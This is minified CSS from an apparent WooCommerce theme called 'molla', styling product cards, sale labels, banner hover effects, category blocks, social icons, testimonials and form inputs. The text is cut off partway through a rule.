.price-rating-wrap{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.product-card .price{margin-right:1rem}.product-card .ratings-container{position:relative;top:-1px}.product-card .product-labels{display:flex;flex-wrap:wrap;margin-top:1rem;position:static;flex-direction:row}.product-card.product .product-body .price del{font-size:1.5rem;font-weight:400}.product-card del{color:#999;text-decoration:line-through}.product-card .product-label{border-radius:3px;margin:0 0.5rem 0 0}.product-card .product-label.label-polygon{border-radius:0;left:0;margin:0 1.8rem 0 0}.product-card .product-action{border:1px solid #e1e1e1;border-top-width:0;background-color:inherit;box-shadow:0 5px 8px rgba(0,0,0,0.15);transition:none}.product-card .product-action .btn-product{color:inherit;font-size:1.5rem;font-weight:600}.product-card .product-action .btn-product span{font-weight:inherit;font-size:inherit}.product-card .product-action .btn-product:after,.product-card .product-action .btn-product:before{font-weight:normal}.product-card .product-action .btn-product:focus,.product-card .product-action .btn-product:hover{color:#fff}.product-card .product-action .btn-cart:before{content:none}.product-card .product-action .btn-cart:after{content:"\f2fa";font-family:"molla";font-size:2.1rem;margin-left:15px;position:relative;top:-1px}.product-card .product-action:before{content:"";position:absolute;left:0;right:0;top:-2rem;height:2rem;background-color:inherit}.product-card .product-action>*{margin-left:5px}.product-card .product-action .btn-quickview,.product-card .product-action .yith-wcwl-add-to-wishlist a{width:46px;flex:0 0 46px;max-width:100%;padding:0}.product-card .product-action .btn-quickview:not(:hover),.product-card .product-action .yith-wcwl-add-to-wishlist a:not(:hover){background-color:transparent}.product-card .product-action .btn-quickview:focus,.product-card .product-action .btn-quickview:hover,.product-card .product-action .yith-wcwl-add-to-wishlist a:focus,.product-card .product-action .yith-wcwl-add-to-wishlist a:hover{color:inherit}.product-card .product-action .btn-quickview,.product-card .product-action .yith-wcwl-add-to-wishlist{max-width:30%;text-align:center}.product-card .product-action .yith-wcwl-add-button{max-width:100%}.products .product-card .product-action a{border-radius:3px}.product-card .product-action .yith-wcwl-add-to-wishlist a span{display:none}.product-card .product-action .btn-quickview,.product-card .product-action .yith-wcwl-add-to-wishlist a{color:#999;font-size:2.4rem}.product-card .product-action .btn-quickview:before,.product-card .product-action .yith-wcwl-add-to-wishlist a:before{margin:0}.product-card .product-action .yith-wcwl-add-to-wishlist a,.product-card .product-action a.btn-quickview{border-color:transparent}.product-card .product-action .yith-wcwl-add-to-wishlist,.product-card .product-action a.btn-quickview{padding:0;align-self:stretch;display:flex;align-items:center}.product-card .product-body .product-action{transform:none;margin-top:2rem;padding:0 2rem 2rem;left:-2.1rem;right:-2.1rem;top:100%;bottom:auto}@media (max-width:767px){.product-card .product-action .btn-cart span{display:none}.product-card .product-action .btn-cart:after{margin:0;font-size:2.5rem}}@media (max-width:449px){.products .product .ratings-text{display:none}}.product-labels{position:absolute;top:2rem;left:2rem;display:flex;flex-direction:column;align-items:flex-start}.product-labels .label-polygon{left:-2rem}.product-label{display:inline-block;position:relative;z-index:1;font-weight:400;font-size:1.3rem;line-height:1.6rem;letter-spacing:-0.01em;padding:0.5rem 0.9rem;margin-bottom:0.5rem;min-width:45px;text-align:center;color:#333333;text-transform:capitalize;background-color:#fff;min-height:auto;border-radius:0}.product .product-label.label-circle{border-radius:50%}.product .product-label.label-polygon{border-radius:0}.label-circle{display:flex;align-items:center;justify-content:center;width:4.6rem;height:4.6rem;min-width:0;border-radius:50%;line-height:1}.label-circle+.label-circle{margin-top:-1rem}.label-polygon{left:0}.label-polygon:after{content:"";position:absolute;left:100%;top:0;bottom:0;display:block;border-style:solid;border-color:inherit;border-right-color:transparent!important;border-width:13px 8px 13px 0}.product-label.label-sale,.woocommerce.label-sale{color:#fff;background-color:#ef837b}.product-label.label-new,.woocommerce.label-new{color:#fff;background-color:#a6c76c}.product-label.label-out,.woocommerce.label-out{color:#fff;background-color:#ccc}.product-label.label-hot,.woocommerce.label-hot{color:#fff;background-color:#7dd2ea}.product-label.label-hurry,.woocommerce.label-hurry{color:#fff;background-color:#d9534f}.product-label.label-primary,.woocommerce.label-primary{color:#fff;background-color:#cc9966}.product-label.label-secondary,.woocommerce.label-secondary{color:#fff;background-color:#a6c76c}.product-label-text{font-weight:400;font-size:1.3rem;line-height:1;letter-spacing:-0.01em}.product-label-text:not(:last-child){margin-bottom:0.5rem}.widget-related-products .carousel-with-shadow .owl-stage-outer{padding:0;margin:0}.widget-related-products .products .product .product-title a{box-shadow:none}.product-sales-wrapper{width:100%;height:1rem;background:#f3f3f3}.product-sales-percent{width:0;height:inherit;background:#c96;transition:width 0.3s}.molla-product-wrapper .heading.side{flex:0 0 30%}.molla-product-wrapper .side+.woocommerce{flex:1}@media (max-width:767px){.molla-product-wrapper .side,.molla-product-wrapper .side+.woocommerce{flex:0 0 100%;max-width:100%}.molla-product-wrapper .side+.woocommerce{margin-top:2rem}}section.background-color-none .banner-img .molla-lazyload{visibility:hidden}.banner{font-size:1rem;position:relative;margin-bottom:2rem;-webkit-backface-visibility:hidden}.banner.banner-full{height:100vh}.banner .banner-img img{height:100%;object-fit:cover}.creative-grid .banner{height:100%}@media (max-width:575px){.banner{font-size:0.9rem}}.banner .banner-img{flex:0 0 100%;width:100%;height:100%}.banner .banner-img img{display:block;width:100%}.banner .banner-img img:not(.molla-lazyload){display:block!important}.banner figure{margin-bottom:0}.banner.img-not-fixed{z-index:1}.banner .banner-wrap-inner,.banner .container{min-height:inherit}.banner .banner-wrap-inner{position:relative;height:100%}.elementor-widget-molla_banner .container{position:absolute;top:0;left:0;right:0;bottom:0}.banner .banner-overlay{position:absolute;left:0;right:0;top:0;bottom:0}.banner-hover-default .banner-overlay:before{content:"";position:absolute;opacity:0;transition:0.5s}.banner-hover-default .banner-overlay:before{background:rgba(0,0,0,0.2);left:0;right:0;bottom:0;top:0}.banner-hover-default:hover .banner-overlay:before{opacity:1}.banner-hover-1 .banner-overlay:after,.banner-hover-1 .banner-overlay:before{content:"";position:absolute;opacity:1}.banner-hover-1 .banner-overlay:before{background:rgba(255,255,255,0.3);bottom:0;left:50%;right:51%;top:0}.banner-hover-1 .banner-overlay:after{bottom:50%;left:0;right:0;top:50%}.banner-hover-1:hover .banner-overlay:after,.banner-hover-1:hover .banner-overlay:before{left:0;right:0;opacity:0;transition:0.5s linear}.banner-hover-2 .banner-overlay{overflow:hidden}.banner-hover-2 .banner-overlay:after,.banner-hover-2 .banner-overlay:before{content:"";position:absolute;background:rgba(255,255,255,0.6);height:100%;left:0;opacity:0.4;top:0;transition:0.9s;width:100%}.banner-hover-2 .banner-overlay:before{transform:translate(105%,0%)}.banner-hover-2 .banner-overlay:after{transform:translate(-105%,0%)}.banner-hover-2:hover .banner-overlay:after,.banner-hover-2:hover .banner-overlay:before{opacity:0;transform:none}.banner-hover-3 .banner-overlay{overflow:hidden}.banner-hover-3 .banner-overlay:before{content:"";position:absolute;top:0;left:50%;width:120%;height:60px;background:rgba(255,255,255,0.1);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);transition:0.5s linear;backface-visibility:hidden}.banner-hover-3:hover .banner-overlay:before{top:100%;left:-100%;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,200%,0)}.banner-hover-4 .banner-overlay:after,.banner-hover-4 .banner-overlay:before{content:"";position:absolute;background:rgba(255,255,255,0.1);opacity:1;transition:0.5s}.banner-hover-4 .banner-overlay:before{bottom:0;left:50%;right:51%;top:0}.banner-hover-4 .banner-overlay:after{bottom:50%;left:0;right:0;top:50%}.banner-hover-4:hover .banner-overlay:after,.banner-hover-4:hover .banner-overlay:before{left:0;right:0;top:0;bottom:0;opacity:0.5}.banner-scale figure{overflow:hidden}.banner-scale figure img{transition:transform 0.4s}.banner-scale:hover figure img{transform:scale(1.08)}.banner-scale .banner-overlay:before{z-index:1}.grid-item .banner-img img{height:100%;object-fit:cover}.grid-item .banner-img img.molla-lazyload{padding-top:0!important;height:100%!important}.banner.banner-menu img{height:100%}.banner-content{display:inline-block;position:absolute;z-index:1}.banner-content>.elementor-column-wrap,.banner-content>.elementor-widget-wrap{height:100%;-webkit-backface-visibility:hidden}.content-static{position:static;transform:none}.banner-title{color:#333333;font-weight:500;font-size:2rem;line-height:1.3;margin-bottom:1.5rem;letter-spacing:-0.03em}.banner-title a{color:inherit}.banner-title a:focus,.banner-title a:hover{text-decoration:none}.banner-title.text-white a{color:#fff}.banner-subtitle{color:#999999;font-weight:300;font-size:1.6rem;line-height:1.2;letter-spacing:0;margin-bottom:1rem}.banner-subtitle a{color:inherit}.banner-subtitle a:focus,.banner-subtitle a:hover{text-decoration:none}.banner-subtitle.text-white a{color:#fff}.banner-link{font-weight:400;display:inline-block}.btn.banner-link{font-size:1.4rem;line-height:1;padding:0.8rem 1.4rem;min-width:0;text-transform:uppercase;text-decoration:none!important}.btn.banner-link i{margin-right:0;margin-left:0}.btn.banner-link i:first-child{margin-right:0}.btn.banner-link i:last-child{margin-left:0.9rem}.banner-overlay>a{position:relative}.banner-overlay>a:after{content:"";display:block;position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(51,51,51,0.25);z-index:1;opacity:0;visibility:hidden;transition:0.4s}.banner-overlay.banner-overlay-light>a:after{background-color:rgba(255,255,255,0.3)}.banner-overlay:focus>a:after,.banner-overlay:hover>a:after{visibility:visible;opacity:1}.parallax-container{position:relative;overflow:hidden}.parallax-container .banner-img img{opacity:0;visibility:hidden}.parallax-container .banner-content{z-index:1}.parallax-wrap{position:absolute;left:0;right:0;height:170%}.elementor .product-category img{height:100%}.product-category{position:relative;width:100%}.product-category .cat-title{color:#333333;font-size:2rem;margin-bottom:1px;letter-spacing:-0.03em}.product-category .cat-title a{font-size:1.6rem;font-weight:500;line-height:1.3}.product-category .cat-title a:not(:hover):not(:focus){color:inherit}.product-category .count{display:block;margin-bottom:1.6rem;color:#999999;font-weight:300;font-size:1.4rem;line-height:1.2;letter-spacing:0;background-color:transparent}.product-category img{display:block;width:100%;height:100%;object-fit:cover}.product-category figure{margin:0}.product-category figure a{position:relative;display:block}.product-category .cat-link{white-space:nowrap}.product-category .cat-link.btn{min-width:120px}.product-category .cat-link i{margin-left:0.5rem}.product-category .cat-content .cat-link{display:inline-block}.product-category .btn{border:1px solid #cc9966;background-color:transparent}.product-category .btn:hover{color:#fff}.product-category .cat-title{margin-top:0}.product-category .cat_thumb{overflow:hidden}.product-category .cat_thumb img.molla-lazyload{padding-top:0!important;height:100%!important}.product-category:focus,.product-category:hover{z-index:1}.grid-item .product-category{width:100%;height:100%}.grid-item .product-category figure,.grid-item .product-category figure a{width:100%;height:100%}.overlay-hover figure{position:relative}.overlay-hover figure a:before{content:"";position:absolute;left:0;right:0;bottom:0;top:0;background-color:rgba(51,51,51,0.25);opacity:0;visibility:hidden;transition:opacity 0.3s,visibility 0.3s}.overlay-hover:focus figure a:before,.overlay-hover:hover figure a:before{opacity:1;visibility:visible}.cat-link{border-bottom:1px solid transparent}.cat-content{display:inline-block;position:absolute;z-index:2;transform:translateY(-50%)}.cat-content-overlay{overflow:hidden;padding:1.8rem 2rem 0.7rem;background-color:rgba(255,255,255,0.9);left:0;right:0;top:auto;bottom:0;transform:translateY(0);transition:0.3s}.cat-content-overlay .count{margin-bottom:0.9rem}.cat-content-overlay .cat-link{opacity:0;position:absolute;bottom:12px;left:2rem;right:2rem;transition:0.3s;transform:translateY(30px)}.cat-content-overlay.hidden-count{padding:1.8rem 2rem}.product-category:hover .cat-content-overlay{padding-bottom:3.7rem;background-color:rgb(255,255,255)}.product-category:hover .cat-content-overlay .cat-link{opacity:1;transform:translateY(0)}.grid .cat-content-static{transform:translateY(calc(-100% + 1px))}.cat-content-static{overflow:hidden;display:block;width:100%;margin-top:0;padding:1.2rem 2rem;background-color:rgb(255,255,255);position:static;transform:translateY(0);transition:0.3s}.cat-content-static .count{transition:0.25s;margin-bottom:0.9rem}.cat-content-static .cat-link{opacity:0;position:absolute;bottom:19px;left:2rem;right:2rem;transition:0.3s;transform:translateY(30px)}.cat-content-static.hidden-count .cat-title{padding-bottom:3rem}.product-category:hover .cat-content-static{background-color:rgb(255,255,255)}.product-category:hover .cat-content-static .count{opacity:0}.product-category:hover .cat-content-static .cat-link{opacity:1;transform:translateY(0)}.cat-content.cat-content-top{top:105px}.cat-content.cat-content-bottom{top:auto;bottom:60px;transform:translateY(0)}.cat-content.cat-content-right{left:auto;right:30px}.cat-link-anim .cat-content .cat-link{transition:opacity 0.3s,transform 0.3s}.cat-link-anim .cat-content .cat-title{transition:transform 0.3s}.cat-link-anim .count{margin-bottom:0}.cat-link-anim .cat-link{opacity:0;position:absolute;left:0;bottom:0;padding-left:0.5rem;padding-right:0.5rem;transition:0.3s;transform:translateY(-50%)}.cat-link-anim.text-center .cat-link{left:50%;transform:translate(-50%,-50%)}.cat-link-anim.text-center:hover .cat-link{transform:translate(-50%,50%)}.cat-link-anim.text-right .cat-link{left:auto;right:0}.cat-link-anim:hover .cat-link{opacity:1;transform:translateY(50%)}.cat-link-anim:hover .cat-title{transform:translateY(-30px)}.cat-inner-link .cat-content{font-size:1.6rem;display:inline-block;background-color:rgba(255,255,255,0.9);padding:1.2rem 2rem;min-width:170px;border-radius:0.2rem;position:absolute;left:50%;transform:translateX(-50%) translateY(0);overflow:hidden}.cat-inner-link .cat-title,.cat-inner-link .count{transition:0.3s}.cat-inner-link .count{margin-bottom:0}.cat-inner-link .cat-content .cat-link{display:flex;align-items:center;justify-content:center;border:none}.cat-inner-link .cat-link{opacity:0;position:absolute;top:0;bottom:0;left:0;right:0;color:#fff;transition:0.3s;transform:translateY(100%);-webkit-transform:translateY(100%)}.cat-inner-link .cat-link:focus,.cat-inner-link .cat-link:hover{color:#fff;text-decoration:none}.cat-inner-link .cat-content:focus,.cat-inner-link .cat-content:hover{text-decoration:none}.cat-inner-link .cat-content:focus .cat-title,.cat-inner-link .cat-content:focus .count,.cat-inner-link .cat-content:hover .cat-title,.cat-inner-link .cat-content:hover .count{opacity:0;transform:translateY(100%);-webkit-transform:translateY(100%)}.cat-inner-link .cat-content:focus .cat-link,.cat-inner-link .cat-content:hover .cat-link{opacity:1;transform:translateY(0);-webkit-transform:translateY(0)}.cat-blocks-container{padding-top:0.5rem}.cat-blocks-container [class*=col-]{display:flex;align-items:stretch;justify-content:center}.cat-block-title{color:#666666;font-weight:400;font-size:1.4rem;letter-spacing:0;margin-top:0;margin-bottom:0;transition:color 0.35s ease}.cat-block{text-align:center;margin-bottom:3rem;background-color:#fff;border-radius:0.4rem;transition:box-shadow 0.35s ease;min-height:160px;padding:1rem 1rem 1.5rem}.cat-block .cat-content{position:static;transform:none;max-width:100%}.cat-block figure{position:relative;display:flex;align-items:center;justify-content:center;min-height:124px;margin:0;background-color:#fff}.cat-block figure span{position:relative}.cat-block img{width:auto;height:auto;transition:transform 0.35s ease}.cat-block:hover{box-shadow:1px 5px 10px rgba(0,0,0,0.08)}.cat-float{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;margin-bottom:3rem}.cat-float figure{display:inline-flex;align-items:center;position:relative;flex:1 1 auto;margin:0;padding-top:3rem;padding-bottom:0.5rem}.cat-float figure a:after{content:"";display:block;position:absolute;bottom:-0.2rem;left:45%;width:100%;margin-left:-45%;height:0.3rem;border-radius:50%;background-color:rgba(0,0,0,0.3);transition:0.35s;filter:blur(3px);opacity:0.3}.cat-float .cat-content{position:static;transform:none;margin-top:1rem}.cat-float figure img{margin-left:auto;margin-right:auto;transition:transform 0.35s ease}.cat-float img.molla-lazyload{width:300px!important}.cat-float:hover{box-shadow:none}.cat-float:hover figure img{transform:translateY(-14px)}.cat-float:hover figure a:after{opacity:1}.cat-back-clip figure{padding-top:3rem}.cat-back-clip .cat-content{transform:none;top:0}.cat-back-clip:hover{box-shadow:none}.cat-fade-down .cat-content,.cat-fade-up .cat-content{padding-top:0;top:50%}.cat-fade-down .cat-content>*,.cat-fade-up .cat-content>*{display:block;transform:translateY(30px);opacity:0;transition:opacity 0.3s,transform 0.3s,color 0.3s,background-color 0.3s,border-color 0.3s}.cat-fade-down .cat-content .cat-link,.cat-fade-up .cat-content .cat-link{transition-delay:0.05s}.cat-fade-down:focus .cat-content>*,.cat-fade-down:hover .cat-content>*,.cat-fade-up:focus .cat-content>*,.cat-fade-up:hover .cat-content>*{transform:translateY(0);opacity:1}.with-subcats .cat-title a{font-size:1.8rem;font-weight:600;text-transform:uppercase}.with-subcats .category-list{padding:0;list-style:none;white-space:nowrap;overflow:hidden}.with-subcats .category-list a{color:#666;display:block;text-overflow:ellipsis;overflow:hidden}.with-subcats .category-list li{font-size:1.5rem;letter-spacing:0}.cat-fade-down .cat-content>*{transform:translateY(-30px)}.cat-fade-down:focus .cat-content>*,.cat-fade-down:hover .cat-content>*{transform:translateY(0)}.hidden-count .count{display:none}.product-categories .cat-wrap,.product-categories .owl-item,.product-categories .owl-stage{display:flex}.product-categories .cat-wrap{width:100%;justify-content:center;margin-bottom:2rem}.grid>.cat-wrap{margin:0}.social-icons,.yith-wcwl-share{display:flex;align-items:center;flex-flow:row wrap;margin-bottom:0}@media (min-width:992px){.sticky-sidebar>.social-icons{padding-top:1.7rem;flex-flow:column wrap}}.social-icons:not(.circle-type):not(.yith-wcwl-share)>a{width:auto;height:auto}.circle-type .social-icon{display:flex;align-items:center;justify-content:center;font-size:1.6rem;width:4rem;height:4rem;color:#999999;margin:0;background-color:transparent;border:1px solid #e1e2e6;border-radius:50%;text-decoration:none;opacity:1;transition:0.35s}.circle-type .social-icon:not(:last-child){margin-right:1rem}.circle-type .social-icon.social-email{font-size:1.8rem}.circle-type .social-icon:focus,.circle-type .social-icon:hover{color:#fff}.social-icon,.yith-wcwl-share li a{width:auto;height:auto;border:none;color:#999;display:flex;align-items:center;justify-content:center}.social-icon:not(:last-child),.yith-wcwl-share li a:not(:last-child){margin-right:2rem}.social-label{margin-bottom:0;margin-right:2rem;line-height:21px}.sticky-content .social-label{line-height:1;margin-bottom:1rem}.social-icons-sm .social-icon{font-size:1.2rem;width:3rem;height:3rem}.mobile-menu-container .circle-type .social-icon{border-color:#666}.mobile-menu-light .circle-type .social-icon{border-color:#e1e2e6}.social-icons-colored .social-facebook{color:#8f79ed}.social-icons-colored.circle-type .social-icon.social-facebook{color:#fff;border-color:#8f79ed;background-color:#8f79ed}.social-icons-colored.circle-type .social-icon.social-facebook:focus,.social-icons-colored.circle-type .social-icon.social-facebook:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-facebook:focus.social-facebook,.social-icons-colored.circle-type .social-icon.social-facebook:hover.social-facebook{color:#8f79ed}.social-icons-colored .social-twitter{color:#79c8ed}.social-icons-colored.circle-type .social-icon.social-twitter{color:#fff;border-color:#79c8ed;background-color:#79c8ed}.social-icons-colored.circle-type .social-icon.social-twitter:focus,.social-icons-colored.circle-type .social-icon.social-twitter:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-twitter:focus.social-twitter,.social-icons-colored.circle-type .social-icon.social-twitter:hover.social-twitter{color:#79c8ed}.social-icons-colored .social-instagram{color:#dd6d9a}.social-icons-colored.circle-type .social-icon.social-instagram{color:#fff;border-color:#dd6d9a;background-color:#dd6d9a}.social-icons-colored.circle-type .social-icon.social-instagram:focus,.social-icons-colored.circle-type .social-icon.social-instagram:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-instagram:focus.social-instagram,.social-icons-colored.circle-type .social-icon.social-instagram:hover.social-instagram{color:#dd6d9a}.social-icons-colored .social-youtube{color:#e66262}.social-icons-colored.circle-type .social-icon.social-youtube{color:#fff;border-color:#e66262;background-color:#e66262}.social-icons-colored.circle-type .social-icon.social-youtube:focus,.social-icons-colored.circle-type .social-icon.social-youtube:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-youtube:focus.social-youtube,.social-icons-colored.circle-type .social-icon.social-youtube:hover.social-youtube{color:#e66262}.social-icons-colored .social-pinterest{color:#e66262}.social-icons-colored.circle-type .social-icon.social-pinterest{color:#fff;border-color:#e66262;background-color:#e66262}.social-icons-colored.circle-type .social-icon.social-pinterest:focus,.social-icons-colored.circle-type .social-icon.social-pinterest:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-pinterest:focus.social-pinterest,.social-icons-colored.circle-type .social-icon.social-pinterest:hover.social-pinterest{color:#e66262}.social-icons-colored .social-linkedin{color:#3399cc}.social-icons-colored.circle-type .social-icon.social-linkedin{color:#fff;border-color:#3399cc;background-color:#3399cc}.social-icons-colored.circle-type .social-icon.social-linkedin:focus,.social-icons-colored.circle-type .social-icon.social-linkedin:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-linkedin:focus.social-linkedin,.social-icons-colored.circle-type .social-icon.social-linkedin:hover.social-linkedin{color:#3399cc}.social-icons-colored .social-tumblr{color:#2478ba}.social-icons-colored.circle-type .social-icon.social-tumblr{color:#fff;border-color:#2478ba;background-color:#2478ba}.social-icons-colored.circle-type .social-icon.social-tumblr:focus,.social-icons-colored.circle-type .social-icon.social-tumblr:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-tumblr:focus.social-tumblr,.social-icons-colored.circle-type .social-icon.social-tumblr:hover.social-tumblr{color:#2478ba}.social-icons-colored .social-email{color:#111}.social-icons-colored.circle-type .social-icon.social-email{color:#fff;border-color:#111;background-color:#111}.social-icons-colored.circle-type .social-icon.social-email:focus,.social-icons-colored.circle-type .social-icon.social-email:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-email:focus.social-email,.social-icons-colored.circle-type .social-icon.social-email:hover.social-email{color:#111}.social-icons-colored .social-googleplus{color:#3a589d}.social-icons-colored.circle-type .social-icon.social-googleplus{color:#fff;border-color:#3a589d;background-color:#3a589d}.social-icons-colored.circle-type .social-icon.social-googleplus:focus,.social-icons-colored.circle-type .social-icon.social-googleplus:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-googleplus:focus.social-googleplus,.social-icons-colored.circle-type .social-icon.social-googleplus:hover.social-googleplus{color:#3a589d}.social-icons-colored .social-vk{color:#cb2320}.social-icons-colored.circle-type .social-icon.social-vk{color:#fff;border-color:#cb2320;background-color:#cb2320}.social-icons-colored.circle-type .social-icon.social-vk:focus,.social-icons-colored.circle-type .social-icon.social-vk:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-vk:focus.social-vk,.social-icons-colored.circle-type .social-icon.social-vk:hover.social-vk{color:#cb2320}.social-icons-colored .social-whatsapp{color:#0072b7}.social-icons-colored.circle-type .social-icon.social-whatsapp{color:#fff;border-color:#0072b7;background-color:#0072b7}.social-icons-colored.circle-type .social-icon.social-whatsapp:focus,.social-icons-colored.circle-type .social-icon.social-whatsapp:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-whatsapp:focus.social-whatsapp,.social-icons-colored.circle-type .social-icon.social-whatsapp:hover.social-whatsapp{color:#0072b7}@media (max-width:991px){.social-icons-vertical{margin-bottom:2rem;justify-content:flex-start}}.testimonial .icon:before{display:block;font-family:"molla";content:"\f10d";font-style:normal;font-weight:normal;font-size:2.6rem;line-height:1;color:#cc9966}.testimonial{margin:0;border:none;padding:0;width:100%;color:#999;font-size:1.6rem;background-color:transparent}.testimonial:before{content:none}.owl-carousel .testimonial img,.testimonial img{width:70px;height:70px;border-radius:50%}.testimonial cite{display:inline-block;font-style:normal;color:#333333}.testimonial cite span{display:block}.testimonial .avatar,.testimonial .comment,.testimonial cite{margin-bottom:1.5rem}.testimonial .avatar{display:inline-block}.testimonial .content{flex:1}.testimonial .comment{font-size:1.6rem;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}.testimonial.aside,.testimonial.aside_info .commenter{display:inline-flex}.testimonial.aside .avatar,.testimonial.aside_info .avatar{margin-right:1.5rem}.testimonial.top_info cite{display:block}.testimonial .name{font-weight:500;letter-spacing:-0.01em}.testimonial .job{display:block;font-weight:300;font-size:1.4rem}.testimonial .numeric:before{content:attr(data-rating);display:block;font-size:3.4rem;font-weight:700;letter-spacing:-0.05em;margin-bottom:2rem}.star-rating.fa-icon span:before,.star-rating.fa-icon:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f005" "\f005" "\f005" "\f005" "\f005"}.star-rating.fa-icon.outline:before{font-weight:400;content:"\f005" "\f005" "\f005" "\f005" "\f005"}.star-rating.outline:before{content:"\f31b" "\f31b" "\f31b" "\f31b" "\f31b"}.owl-testimonials.owl-theme .owl-nav [class*=owl-]{top:65px}.owl-testimonials-photo.owl-theme .owl-nav [class*=owl-]{top:110px}.form-group{margin-bottom:2rem}.form-group .form-control,.form-group .select-custom{margin-bottom:0}.form-control{padding:0.85rem 2rem;font-size:1.4rem;line-height:1.5;font-weight:300;color:#999999;background-color:#fafafa;border:1px solid #ebebeb;border-radius:0;max-width:100%;margin-bottom:2rem;transition:0.3s;box-shadow:none}select.form-control:not([size]):not([multiple]){height:40px}select{appearance:none;-webkit-appearance:none;-moz-appearance:none;background:#fff url(../../images/select-bg.svg) 96% 49%/26px 60px no-repeat}.screen-reader-text{margin-right:1rem}.form-control-white{border-color:#fff}.form-control:focus{box-shadow:none;outline:none!important}textarea.form-control{min-height:130px;padding-top:1.1rem;padding-bottom:1.1rem}.form-control-rounded{border-radius:0.2rem}input,textarea{max-width:100%}.input-group{display:block}.input-group-round .form-control{border-top-left-radius:30px;border-bottom-left-radius:30px}.input-group-round>.input-group-append>.btn{border-top-right-radius:30px;border-bottom-right-radius:30px}.input-spinner{position:relative}.input-spinner .input-group-append,.input-spinner .input-group-prepend{position:absolute;top:0}.input-spinner .input-group-prepend{left:0}.input-spinner .input-group-append{right:0}.input-spinner .form-control{padding:0.85rem 2.6rem;height:auto;border-color:#dadada;background-color:#fff;margin:0}.input-spinner .form-control[disabled]{background-color:#f9f9f9}label{color:#666666;font-weight:300;font-size:1.4rem;margin:0 0 1.1rem}.form-text{color:#999999;line-height:1.5;margin-top:0}.form-control+.form-text{margin-top:-0.5rem;margin-bottom:0.6rem}small.form-text{font-size:85%}.required-field>label:after{content:"*";color:#e02b27;font-size:1.2rem;margin:0 0 0 0.45rem}.required{color:#e02b27;font-size:1.2rem}.required+.form-footer{margin-top:0.8rem}.form-footer{display:flex;align-items:center;flex-wrap:wrap;padding-top:0.6rem}.select-custom{background-color:#fff}.select-custom select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:none;position:relative;z-index:1}.select-custom select:focus{background-color:transparent}.select-custom:after{font-family:"molla";content:"\f110";position:absolute;top:50%;transform:translateY(-50%);right:1.3rem}.select-custom .form-control,.select-custom .form-control-sm{background-color:transparent;padding-right:4rem}.toolbox .woocommerce-notices-wrapper{flex:1 1 100%}.select-custom,.toolbox-sort form{position:relative;margin-bottom:1rem}.select-custom select,.toolbox-sort form select{-webkit-appearance:none;appearance:none}.form-group-custom-control{margin-top:2rem}.form-group-custom-control .custom-control{margin-top:0;margin-bottom:2rem}.form-group-custom-control+.form-group-custom-control{margin-top:-0.5rem}.form-group-custom-control .custom-control-label{text-transform:none;letter-spacing:0;font-weight:400}.woocommerce-form__label{position:relative;margin-top:1rem;margin-bottom:1rem}.woocommerce-form__label input:focus:not(:checked)~label:before,.woocommerce-form__label input:focus:not(:checked)~span:before{border-color:#dadada}input[type=checkbox],input[type=radio]{appearance:none;-webkit-appearance:none}.woocommerce-checkout #payment ul.payment_methods li input{margin:0}.woocommerce input[type=checkbox]~label,.woocommerce input[type=checkbox]~span,.woocommerce input[type=radio]~label,.woocommerce input[type=radio]~span{line-height:1.3}input[type=checkbox]~label,input[type=checkbox]~span,input[type=radio]~label,input[type=radio]~span{display:inline-block;vertical-align:middle;position:relative;margin-bottom:0;margin-top:1px;font-size:1.4rem;padding-left:2.6rem;line-height:1.3;letter-spacing:0}input[type=checkbox]~label:after,input[type=checkbox]~label:before,input[type=checkbox]~span:after,input[type=checkbox]~span:before,input[type=radio]~label:after,input[type=radio]~label:before,input[type=radio]~span:after,input[type=radio]~span:before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:1.6rem;height:1.6rem}input[type=checkbox]~label:before,input[type=checkbox]~span:before,input[type=radio]~label:before,input[type=radio]~span:before{background-color:#f9f9f9;border:1px solid #dadada;box-shadow:none!important;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}input[type=checkbox]~label:after,input[type=checkbox]~span:after,input[type=radio]~label:after,input[type=radio]~span:after{transition:opacity 0.1s}input[type=checkbox]~label:hover,input[type=checkbox]~span:hover,input[type=radio]~label:hover,input[type=radio]~span:hover{cursor:pointer}input[type=checkbox]~label:before,input[type=checkbox]~span:before{border-radius:0}input[type=checkbox]~label:after,input[type=checkbox]~span:after{color:#fff;background-image:none;font-size:1rem;font-family:"molla";content:"\ec2d";line-height:1.6em;text-align:center;opacity:0;visibility:hidden}input[type=checkbox]:checked~label:before,input[type=checkbox]:checked~span:before{color:#fff;border-color:#333;background-color:#333}input[type=checkbox]:indeterminate~label:before,input[type=checkbox]:indeterminate~span:before{background-color:#333}input[type=checkbox]:disabled:checked~label:before,input[type=checkbox]:disabled:checked~span:before{background-color:rgba(51,51,51,0.5)}input[type=checkbox]:disabled:indeterminate~label:before,input[type=checkbox]:disabled:indeterminate~span:before{background-color:rgba(51,51,51,0.5)}input[type=checkbox]:checked~label:after,input[type=checkbox]:checked~span:after{background-image:none;opacity:1;visibility:visible}input[type=radio]~label{position:relative}input[type=radio]~label:before{background-color:#f9